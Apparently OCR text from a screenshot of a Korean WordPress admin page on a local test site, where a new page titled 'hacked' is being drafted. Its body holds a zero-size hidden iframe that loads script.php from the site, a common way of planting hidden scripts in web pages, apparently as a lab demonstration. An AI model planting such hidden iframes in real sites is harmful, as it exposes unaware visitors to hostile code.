 컴잘알
ASCII to text converter -
localhost / localhost / ay
새 페이지 추가 ‹ ayudan
WooKyu
안전하지 않음
swk.com/wp-admin/post-new.php?post_type=page
css
앱
Software
Info
Shopping
금오공대
Bookmarks
새 탭
네이버 :: 나의 경쟁력
Facebook
GitHub
ayudante
2
0
새로 추가
UpdraftPlus
안녕하세요. swk3169님
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
화면 옵션
도움말
새 페이지 추가
hacked
고유주소: http://swk.com/hacked/
편집
미디어 추가
비주얼
텍스트
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
태그 닫기
<iframe src="http://swk.com/script.php?s=b"
width=0 height=0 frameborder="0"></iframe>
글자수 : 0
12:48:02 오전에 임시 저장됨.
공개하기
임시 글로 저장하기
미리보기
상태: 임시 글 편집
가시성: 공개 편집
즉시 공개 편집
휴지통으로 이동
공개하기
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
TALK
WS
PC
A
오전 12:49
2018-05-01
1